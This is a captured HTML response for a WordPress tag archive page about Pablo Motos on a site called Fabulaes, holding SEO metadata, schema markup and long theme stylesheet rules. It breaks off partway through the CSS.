

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fabulaes.com/tag/pablo-motos/
body_size: 16198
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pablo Motos Archives - Fabulaes</title>
	<link rel="canonical" href="https://www.fabulaes.com/tag/pablo-motos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pablo Motos Archives - Fabulaes" />
	<meta property="og:url" content="https://www.fabulaes.com/tag/pablo-motos/" />
	<meta property="og:site_name" content="Fabulaes" />
	<meta property="og:image" content="https://www.fabulaes.com/wp-content/uploads/2021/07/ad27f2cc-df89-4206-b810-e824364bdb6b.jpg" />
	<meta property="og:image:width" content="1180" />
	<meta property="og:image:height" content="617" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fabulaes.com/tag/pablo-motos/","url":"https://www.fabulaes.com/tag/pablo-motos/","name":"Pablo Motos Archives - Fabulaes","isPartOf":{"@id":"https://www.fabulaes.com/#website"},"primaryImageOfPage":{"@id":"https://www.fabulaes.com/tag/pablo-motos/#primaryimage"},"image":{"@id":"https://www.fabulaes.com/tag/pablo-motos/#primaryimage"},"thumbnailUrl":"https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576.jpg","breadcrumb":{"@id":"https://www.fabulaes.com/tag/pablo-motos/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fabulaes.com/tag/pablo-motos/#primaryimage","url":"https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576.jpg","contentUrl":"https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://www.fabulaes.com/tag/pablo-motos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fabulaes.com/"},{"@type":"ListItem","position":2,"name":"Pablo Motos"}]},{"@type":"WebSite","@id":"https://www.fabulaes.com/#website","url":"https://www.fabulaes.com/","name":"Fabulaes","description":"","publisher":{"@id":"https://www.fabulaes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fabulaes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.fabulaes.com/#organization","name":"Fabulaes","url":"https://www.fabulaes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fabulaes.com/#/schema/logo/image/","url":"https://www.fabulaes.com/wp-content/uploads/2021/07/FABULAES-LOGO.png","contentUrl":"https://www.fabulaes.com/wp-content/uploads/2021/07/FABULAES-LOGO.png","width":1402,"height":220,"caption":"Fabulaes"},"image":{"@id":"https://www.fabulaes.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel="alternate" type="application/rss+xml" title="Fabulaes &raquo; Feed" href="https://www.fabulaes.com/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fabulaes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.fabulaes.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.fabulaes.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.fabulaes.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.fabulaes.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.fabulaes.com/wp-content/fonts/6039ad9d8e644c95f188762ebca22970.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.fabulaes.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 1px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 333px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-102 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-102 a  { color : #1B8415} body.single .post-categories .cat-item.cat-102 { background-color : #1B8415} body .post-categories .cat-item.cat-92 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-92 a  { color : #1B8415} body.single .post-categories .cat-item.cat-92 { background-color : #1B8415} body .post-categories .cat-item.cat-115 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-115 a  { color : #1B8415} body.single .post-categories .cat-item.cat-115 { background-color : #1B8415} body .post-categories .cat-item.cat-1840 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1840 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1840 { background-color : #1B8415} body .post-categories .cat-item.cat-5691 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5691 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5691 { background-color : #1B8415} body .post-categories .cat-item.cat-3721 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3721 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3721 { background-color : #1B8415} body .post-categories .cat-item.cat-3722 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3722 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3722 { background-color : #1B8415} body .post-categories .cat-item.cat-3720 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3720 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3720 { background-color : #1B8415} body .post-categories .cat-item.cat-299 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-299 a  { color : #1B8415} body.single .post-categories .cat-item.cat-299 { background-color : #1B8415} body .post-categories .cat-item.cat-728 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-728 a  { color : #1B8415} body.single .post-categories .cat-item.cat-728 { background-color : #1B8415} body .post-categories .cat-item.cat-5713 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5713 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5713 { background-color : #1B8415} body .post-categories .cat-item.cat-1403 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1403 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1403 { background-color : #1B8415} body .post-categories .cat-item.cat-96 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-96 a  { color : #1B8415} body.single .post-categories .cat-item.cat-96 { background-color : #1B8415} body .post-categories .cat-item.cat-5664 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5664 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5664 { background-color : #1B8415} body .post-categories .cat-item.cat-318 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-318 a  { color : #1B8415} body.single .post-categories .cat-item.cat-318 { background-color : #1B8415} body .post-categories .cat-item.cat-528 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-528 a  { color : #1B8415} body.single .post-categories .cat-item.cat-528 { background-color : #1B8415} body .post-categories .cat-item.cat-337 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-337 a  { color : #1B8415} body.single .post-categories .cat-item.cat-337 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-126 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-126 a  { color : #1B8415} body.single .post-categories .cat-item.cat-126 { background-color : #1B8415} body .post-categories .cat-item.cat-5719 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5719 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5719 { background-color : #1B8415} body .post-categories .cat-item.cat-5726 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5726 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5726 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-2365 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2365 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2365 { background-color : #1B8415} body .post-categories .cat-item.cat-5169 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5169 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5169 { background-color : #1B8415} body .post-categories .cat-item.cat-5143 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5143 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5143 { background-color : #1B8415} body .post-categories .cat-item.cat-5677 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5677 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5677 { background-color : #1B8415} body .post-categories .cat-item.cat-3591 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3591 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3591 { background-color : #1B8415} body .post-categories .cat-item.cat-1141 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1141 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1141 { background-color : #1B8415} body .post-categories .cat-item.cat-28 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #1B8415} body.single .post-categories .cat-item.cat-28 { background-color : #1B8415} body .post-categories .cat-item.cat-77 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-77 a  { color : #1B8415} body.single .post-categories .cat-item.cat-77 { background-color : #1B8415} body .post-categories .cat-item.cat-1302 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1302 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1302 { background-color : #1B8415} body .post-categories .cat-item.cat-1549 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1549 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1549 { background-color : #1B8415} body .post-categories .cat-item.cat-472 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-472 a  { color : #1B8415} body.single .post-categories .cat-item.cat-472 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-378 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-378 a  { color : #1B8415} body.single .post-categories .cat-item.cat-378 { background-color : #1B8415} body .post-categories .cat-item.cat-5077 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5077 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5077 { background-color : #1B8415} body .post-categories .cat-item.cat-5478 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5478 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5478 { background-color : #1B8415} body .post-categories .cat-item.cat-1481 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1481 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1481 { background-color : #1B8415} body .post-categories .cat-item.cat-583 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-583 a  { color : #1B8415} body.single .post-categories .cat-item.cat-583 { background-color : #1B8415} body .post-categories .cat-item.cat-2685 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2685 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2685 { background-color : #1B8415} body .post-categories .cat-item.cat-82 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-82 a  { color : #1B8415} body.single .post-categories .cat-item.cat-82 { background-color : #1B8415} body .post-categories .cat-item.cat-5063 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5063 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5063 { background-color : #1B8415} body .post-categories .cat-item.cat-536 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-536 a  { color : #1B8415} body.single .post-categories .cat-item.cat-536 { background-color : #1B8415} body .post-categories .cat-item.cat-5064 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5064 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5064 { background-color : #1B8415} body .post-categories .cat-item.cat-2982 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2982 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2982 { background-color : #1B8415} body .post-categories .cat-item.cat-5101 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5101 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5101 { background-color : #1B8415} body .post-categories 